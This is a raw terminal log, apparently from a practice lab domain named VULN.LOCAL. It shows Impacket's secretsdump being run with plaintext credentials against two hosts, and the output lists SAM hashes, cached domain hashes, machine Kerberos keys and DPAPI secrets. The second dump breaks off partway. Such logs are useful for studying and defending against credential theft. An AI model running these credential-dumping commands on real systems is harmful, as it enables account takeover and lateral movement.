 kali@kali:/opt/impacket-0.9.19/examples$ secretsdump.py vuln/bart.simpson:Password001@192.168.64.129
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×848b934aa12f5f27bc084d84301e1861
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d9d806076dcac1f0047e2b1120c7e314:::
[*] Dumping cached domain logon information (domain/username:hash)
VULN.LOCAL/Bart.Simpson:$DCC2$10240#Bart.Simpson#eb0977ce4a8cdf0f71038b29fd3f8de2
VULN.LOCAL/Administrator:$DCC2$10240#Administrator#d1aca4251fa0367266609974037d4809
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULN\WS02$:aes256-cts-hmac-sha1-96:013497552693ef7c8a8b9eeee784f43160314acce4deb56441a7bebb64aa2a32
VULN\WS02$:aes128-cts-hmac-sha1-96:ea7d1ef24af1bc70ca6ffc50de204b69
VULN\WS02$:des-cbc-md5:4649d6922f40d55e
VULN\WS02$:aad3b435b51404eeaad3b435b51404ee:3f6f9e93f926206a74278321fc7dca14:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×dd828abd4f48624ea33ec3ebec4c29e8379c7c64
dpapi_userkey:0×406cb96956ec2118d31d879d0f0bcfd2fbdce94e
[*] NL$KM
0000   59 F8 40 FB CD 60 22 67  32 2F F7 FE 51 A0 39 83   Y.@..`"g2/..Q.9.
0010   AB 69 20 48 20 2D 35 E9  0B BF B4 5C 25 A1 96 49   .i H -5....\%..I
0020   2B BF 91 98 B0 D6 CE 8E  41 97 D0 A0 77 6C AA EB   +.......A...wl..
0030   83 E5 D8 40 06 85 C0 D6  EC BF 8F 15 2B 56 84 61   ...@........+V.a
NL$KM:59f840fbcd602267322ff7fe51a03983ab692048202d35e90bbfb45c25a196492bbf9198b0d6ce8e4197d0a0776caaeb83e5d8400685c0d6ecbf8f152b568461
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
kali@kali:/opt/impacket-0.9.19/examples$ secretsdump.py vuln/bart.simpson:Password001@192.168.64.131
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×19ec7ba218f5424f7e0335534c0bbf7a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ceceb1fe570cb8439d5a39c32e5100d0:::